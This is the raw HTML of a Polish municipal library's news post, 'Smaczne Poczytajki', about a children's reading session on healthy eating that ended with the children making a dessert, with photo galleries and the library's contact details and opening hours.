	<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="http://biblioteka-miedzichowo.pl/strony-z-e-bookami-oraz-z-e-lerningiem/">Strony z e-bookami  oraz z e-lerningiem</a></li>
	<li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391"><a href="http://biblioteka-miedzichowo.pl/biblioteki-zagraniczne/">Biblioteki zagraniczne</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="http://miedzichowo.bibliotekant.pl/sowacgi.php?KatID=3">Katalog</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a href="http://biblioteka-miedzichowo.pl/kontakt-2/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="http://biblioteka-miedzichowo.pl/godziny-otwarcia-2/">Godziny otwarcia</a></li>
</ul>
</li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            <!-- Start Header -->
<header class="header-area">
    <div class="tw-menu-container">
        <div class="tw-header-meta">
            <div class="tw-logo"><a class="logo" href="http://biblioteka-miedzichowo.pl/"><img class="logo-img" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-biblioteka-miedzichowo.png" alt="Gminna Biblioteka Publiczna w Miedzichowie"/></a></div>        </div>
        
                            <nav class="tw-menu">
                    <ul id="menu-menu-gorne-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1202"><a href="http://biblioteka-miedzichowo.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5422"><a href="http://biblioteka-miedzichowo.pl/o-bibliotece/">O BIBLIOTECE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7078"><a href="http://biblioteka-miedzichowo.pl/o-instytucji/">O instytucji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5764"><a href="http://biblioteka-miedzichowo.pl/historia-biblioteki-w-miedzichowie/">Historia Biblioteki w Miedzichowie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5763"><a href="http://biblioteka-miedzichowo.pl/historia-filii-w-bolewicach/">Historia Filii w Bolewicach</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6531"><a href="https://app.lapentor.com/sphere/biblioteka-bc">Wirtualny spacer po filii Bolewice</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="http://biblioteka-miedzichowo.pl/statut/">Statut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="http://biblioteka-miedzichowo.pl/regulaminy/">Regulaminy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="http://biblioteka-miedzichowo.pl/polityka-prywatnosci-2/">Polityka prywatności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="http://biblioteka-miedzichowo.pl/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7082"><a href="http://biblioteka-miedzichowo.pl/logotyp/">Logotyp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="http://biblioteka-miedzichowo.pl/miedzichowski-uniwersytet-trzeciego-wieku/">Uniwersytet Trzeciego Wieku</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="http://biblioteka-miedzichowo.pl/category/aktualnosci_utw/">Aktualności UTW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a href="http://biblioteka-miedzichowo.pl/oferta/">Oferta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="http://biblioteka-miedzichowo.pl/plan-zajec/">Plan zajęć</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="http://biblioteka-miedzichowo.pl/historia-miedzichowskiego-utw/">Historia Miedzichowskiego UTW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="http://biblioteka-miedzichowo.pl/utw-dane-teleadresowe/">UTW – Dane teleadresowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="http://biblioteka-miedzichowo.pl/stowarzyszenia/">Kluby</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="http://biblioteka-miedzichowo.pl/poczytajki-w-klubie-malucha/">Poczytajki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="http://biblioteka-miedzichowo.pl/category/dyskusyjny_klub_ksiazki/">Dyskusyjny Klub Książki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="http://biblioteka-miedzichowo.pl/category/klub_milosnikow_podrozy/">Klub Miłośników Podróży</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16777"><a href="http://biblioteka-miedzichowo.pl/category/mlodziezowa_biblioteka/">Młodzieżowa biblioteka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="http://biblioteka-miedzichowo.pl/category/kino-za-rogiem/">Kino za Rogiem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5675"><a href="http://biblioteka-miedzichowo.pl/dla-czytelnika/">Dla czytelnika</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="http://biblioteka-miedzichowo.pl/category/nowosci_czytelnicze/">Biblioteka poleca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="http://biblioteka-miedzichowo.pl/jak-zostac-czytelnikiem/">Jak zostać czytelnikiem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="http://biblioteka-miedzichowo.pl/jak-zamawiac-i-rezerwowac-ksiazki-przez-internet/">Jak zamawiać i rezerwować książki przez internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="http://biblioteka-miedzichowo.pl/ksiazka-na-telefon/">Książka na telefon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="http://biblioteka-miedzichowo.pl/wykaz-dostepnych-czasopism/">Wykaz dostępnych czasopism</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6099"><a href="http://biblioteka-miedzichowo.pl/darmowy-dostep-do-e-bookow/">Darmowy dostęp do E-booków</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="http://biblioteka-miedzichowo.pl/ibuk-libra/">IBUK LIBRA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7101"><a href="http://biblioteka-miedzichowo.pl/academica/">Academica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="http://biblioteka-miedzichowo.pl/wrzutnia-ksiazek/">Wrzutnia książek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="http://biblioteka-miedzichowo.pl/mala-ksiazka-wielki-czlowiek/">Mała książka – wielki człowiek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="http://biblioteka-miedzichowo.pl/biblioteki-cyfrowe/">Biblioteki cyfrowe w Polsce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5369"><a href="http://biblioteka-miedzichowo.pl/linki/">Linki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="http://biblioteka-miedzichowo.pl/wazniejsze-strony-w-kraju/">Ważniejsze strony w kraju</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="http://biblioteka-miedzichowo.pl/dla-bibliotekarzy/">Dla bibliotekarzy i nie tylko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="http://biblioteka-miedzichowo.pl/wybrane-strony-w-regionie/">Wybrane strony w regionie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="http://biblioteka-miedzichowo.pl/strony-dedykowane-dzieciom/">Strony dedykowane dzieciom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="http://biblioteka-miedzichowo.pl/strony-z-e-bookami-oraz-z-e-lerningiem/">Strony z e-bookami  oraz z e-lerningiem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391"><a href="http://biblioteka-miedzichowo.pl/biblioteki-zagraniczne/">Biblioteki zagraniczne</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="http://miedzichowo.bibliotekant.pl/sowacgi.php?KatID=3">Katalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a href="http://biblioteka-miedzichowo.pl/kontakt-2/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="http://biblioteka-miedzichowo.pl/godziny-otwarcia-2/">Godziny otwarcia</a></li>
</ul>
</li>
</ul>                    <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </nav>
                </div>
    <div class="header-clone"></div>
</header>			<div class="slider-top-wrapper">
			

  <div class="tcowl-wrap tc-carousel-container"><div class="owl-carousel owl-theme tcowl-nav"><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/nowa-wystawa-w-bolewicach-2/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2025/10/2025_Baltyk_WWW.jpg" alt="" /><span class="title_wrapper"><span class="title">Zapraszamy do filii Bolewice!</span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/zobacz-co-przygotowalismy-dla-was-w-listopadzie/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2025/09/2025_www.listopad.jpg" alt="" /><span class="title_wrapper"><span class="title"></span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/sprawdz-jak-sa-czynne-nasze-biblioteki-w-wakacje/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2025/06/Outer-Page.jpg" alt="" /><span class="title_wrapper"><span class="title">Sprawdź jak czynne są biblioteki w wakacje!</span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/plenerowa-strefa-czytelnika/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/11/2_2024-Plenerowa-str-czyt.jpg" alt="" /><span class="title_wrapper"><span class="title"></span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/sowa-mobi/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/03/MOBI.jpg" alt="" /><span class="title_wrapper"><span class="title"></span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/category/mlodziezowa_biblioteka/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/ml_bibl.jpg" alt="" /><span class="title_wrapper"><span class="title"></span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/dolacz-ze-swoim-dzieckiem-do-programu-mala-ksiazka-wielki-czlowiek/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/11/MALA-KSIAZKA3.jpg" alt="" /><span class="title_wrapper"><span class="title">Z książką na start</span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/czytamy-z-ebookpoint-biblio/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/11/4-1.jpg" alt="" /><span class="title_wrapper"><span class="title">U nas uzyskasz dostęp do platformy czytelniczej!</span></span></a></div><div class="carousel-item"><a href="https://app.lapentor.com/sphere/biblioteka-bc"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/06/3.png" alt="" /><span class="title_wrapper"><span class="title">Wirtualny spacer po filii Bolewice</span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/category/poczytajki-w-klubie-malucha/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2019/10/2025_POCZYTAJKI-BANEREK-8.jpg" alt="" /><span class="title_wrapper"><span class="title"></span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/category/dyskusyjny_klub_ksiazki/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/11/DKK_plakat-01-e1614896015665.png" alt="" /><span class="title_wrapper"><span class="title">Dyskusyjny Klub Książki</span></span></a></div><div class="carousel-item"><a href="http://biblioteka-miedzichowo.pl/category/aktualnosci_utw/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/10/MUTW.jpg" alt="" /><span class="title_wrapper"><span class="title">Uniwersytet Trzeciego Wieku</span></span></a></div><div class="carousel-item"><a href="http://miedzichowo.bibliotekant.pl/sowacgi.php?KatID=3"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/asdfgh-e1542721025484.jpg" alt="" /><span class="title_wrapper"><span class="title">Katalog księgozbioru GBP w Miedzichowie</span></span></a></div></div><!--/.tc-carousel-containe--></div><!--/.tc-carousel-demo-->			</div>
			            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-14324 post type-post status-publish format-standard hentry category-aktualnosci category-poczytajki-w-klubie-malucha category-strona-glowna">
                <h1 class="entry-title">Smaczne Poczytajki</h1>    
                <div class="single-padding">
                                        <div class="entry-content">
                        <div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>drukuj</span></div></div>
<figure class="wp-block-gallery columns-1 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1.jpg"><img loading="lazy" width="1024" height="768" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1-1024x768.jpg" alt="" data-id="14325" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14325" class="wp-image-14325" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1-1024x768.jpg 1024w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1-300x225.jpg 300w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1-768x576.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1-1536x1152.jpg 1536w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1-770x578.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1-400x300.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>



<p>Na wtorkowych poczytajkach, 20 lutego, grupa starszaków wysłuchała opowiadania „Zdrowy tryb życia” w książki „Trzymaj się, Cukierku” Waldemara Cichonia. Opowiadanie o mamie, która starała się przekonać rodzinę do zdrowego stylu życia, zmieniając ich nawyki żywieniowe oraz wprowadzając aktywność fizyczną spodobała się uczestnikom poczytajek. Porozmawialiśmy o tym jak należy dbać o dietę i zdrowie. Należy dodać, że dzieci wiedzą bardzo dużo na ten temat. Ale jak jest teoria, dobrze też spróbować praktyki. Dzieci miały okazję wykazać się kulinarnie przyrządzając smaczny podwieczorek w formie zdrowego i smacznego deseru, który z apetytem skonsumowały. Było smacznie, zdrowo i kolorowo. Po posiłku dzieci pięknie posprzątały salę. Dziękujemy.</p>



<figure class="wp-block-gallery columns-2 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2.jpg"><img loading="lazy" width="768" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2-768x1024.jpg" alt="" data-id="14326" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14326" class="wp-image-14326" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2-768x1024.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2-225x300.jpg 225w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2-1152x1536.jpg 1152w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2-770x1027.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2-400x533.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z2.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3.jpg"><img loading="lazy" width="768" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3-768x1024.jpg" alt="" data-id="14327" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14327" class="wp-image-14327" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3-768x1024.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3-225x300.jpg 225w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3-1152x1536.jpg 1152w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3-770x1027.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3-400x533.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z3.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4.jpg"><img loading="lazy" width="1024" height="576" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4-1024x576.jpg" alt="" data-id="14328" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14328" class="wp-image-14328" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4-1024x576.jpg 1024w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4-300x169.jpg 300w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4-768x432.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4-1536x864.jpg 1536w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4-770x433.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4-400x225.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z4.jpg 2016w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5.jpg"><img loading="lazy" width="576" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5-576x1024.jpg" alt="" data-id="14329" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14329" class="wp-image-14329" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5-576x1024.jpg 576w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5-169x300.jpg 169w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5-768x1365.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5-864x1536.jpg 864w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5-770x1369.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5-400x711.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z5.jpg 1134w" sizes="(max-width: 576px) 100vw, 576px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7.jpg"><img loading="lazy" width="576" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7-576x1024.jpg" alt="" data-id="14331" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14331" class="wp-image-14331" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7-576x1024.jpg 576w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7-169x300.jpg 169w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7-768x1365.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7-864x1536.jpg 864w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7-770x1369.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7-400x711.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z7.jpg 1134w" sizes="(max-width: 576px) 100vw, 576px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6.jpg"><img loading="lazy" width="768" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6-768x1024.jpg" alt="" data-id="14330" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14330" class="wp-image-14330" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6-768x1024.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6-225x300.jpg 225w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6-1152x1536.jpg 1152w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6-770x1027.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6-400x533.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z6.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8.jpg"><img loading="lazy" width="768" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8-768x1024.jpg" alt="" data-id="14332" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14332" class="wp-image-14332" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8-768x1024.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8-225x300.jpg 225w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8-1152x1536.jpg 1152w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8-770x1027.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8-400x533.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z8.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9.jpg"><img loading="lazy" width="576" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9-576x1024.jpg" alt="" data-id="14333" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14333" class="wp-image-14333" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9-576x1024.jpg 576w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9-169x300.jpg 169w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9-768x1365.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9-864x1536.jpg 864w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9-770x1369.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9-400x711.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z9.jpg 1134w" sizes="(max-width: 576px) 100vw, 576px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10.jpg"><img loading="lazy" width="576" height="1024" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10-576x1024.jpg" alt="" data-id="14334" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10.jpg" data-link="http://biblioteka-miedzichowo.pl/?attachment_id=14334" class="wp-image-14334" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10-576x1024.jpg 576w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10-169x300.jpg 169w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10-768x1365.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10-864x1536.jpg 864w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10-770x1369.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10-400x711.jpg 400w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/02/z10.jpg 1134w" sizes="(max-width: 576px) 100vw, 576px" /></a></figure></li></ul></figure>



<figure class="wp-block-gallery columns-1 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1.jpg"><img loading="lazy" width="1024" height="223" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1.jpg" alt="" data-id="14082" data-full-url="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1.jpg" data-link="http://biblioteka-miedzichowo.pl/historia-naszych-okolic/422282097_662166009451386_4647445076752030939_n-2/" class="wp-image-14082" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1.jpg 1024w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1-300x65.jpg 300w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1-768x167.jpg 768w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1-770x168.jpg 770w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2024/01/422282097_662166009451386_4647445076752030939_n-1-400x87.jpg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>
                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                        </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget widget_text" id="text-3"><div class="widget-item">			<div class="textwidget"><table style="height: 1121px;" border="0" width="263" cellspacing="0" cellpadding="5">
<tbody>
<tr>
<td><strong>Gminna Biblioteka Publiczna w Miedzichowie</strong><br />
ul.Poznańska 16, 64-361 Miedzichowo<br />
tel. 61 10 23 222</p>
<p><a href="mailto:info@biblioteka-miedzichowo.pl">info@biblioteka-miedzichowo.pl</a></p>
<p><strong>GODZINY OTWARCIA</strong><br />
Poniedziałek – nieczynne<br />
Wtorek 7.30 – 15.30<br />
Środa 7.30 – 16.00<br />
Czwartek 7.30 – 15.30<br />
Piątek – nieczynne</p>
<p>WAKACYJNE GODZINY OTWARCIA<br />
Poniedziałek &#8211; nieczynne<br />
Wtorek 7.30 &#8211; 15.30<br />
Środa 7.30 &#8211; 16.00<br />
Czwartek 7.30 &#8211; 15.30<br />
Piątek &#8211; nieczynne</td>
</tr>
<tr>
<td><strong>Gminna Biblioteka Publiczna w Miedzichowie </strong><br />
<strong>Filia w Bolewicach</strong><br />
ul. Nowa 2, 64-305 Bolewice<br />
tel. 61 44 11 718&nbsp;</p>
<p><strong>GODZINY OTWARCIA</strong><br />
Poniedziałek 8.00 – 18.00<br />
Wtorek 9.00 – 17.00<br />
Środa – nieczynne<br />
Czwartek 8.00 – 16.00<br />
Piątek 8.00 – 16.00<br />
Sobota 9.00 – 13.00  (1,2 i 3 sobota miesiąca)</p>
<p>WAKACYJNE GODZINY OTWARCIA</p>
<p>Poniedziałek 8.00 &#8211; 16.00<br />
Wtorek 8.00 &#8211; 16.00<br />
Środa &#8211; nieczynne<br />
Czwartek  8.00 &#8211; 16.00<br />
